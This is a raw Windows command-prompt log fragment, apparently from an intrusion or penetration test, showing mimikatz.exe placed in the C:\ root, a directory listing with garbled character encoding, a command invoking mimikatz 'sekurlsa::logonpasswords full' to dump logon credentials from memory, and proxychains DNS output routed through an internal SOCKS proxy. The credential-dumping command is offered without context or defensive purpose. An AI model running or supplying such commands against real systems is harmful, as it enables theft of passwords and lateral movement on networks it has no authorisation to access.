 2020/05/13  01:49           934,040 mimikatz.exe
2013/08/22  23:52    <DIR>          PerfLogs
2020/05/03  16:15    <DIR>          Program Files
2020/05/03  16:15    <DIR>          Program Files (x86)
2020/04/20  22:14    <DIR>          Users
2020/05/13  01:45    <DIR>          Windows
2020/05/13  01:50                 0 __output
               2 ���ļ�        934,040 �ֽ�
               5 ��Ŀ¼ 29,873,401,856 �����ֽ�
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>C:\mimikatz.exe ""sekurlsa::logonpasswords full"" e
xit
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist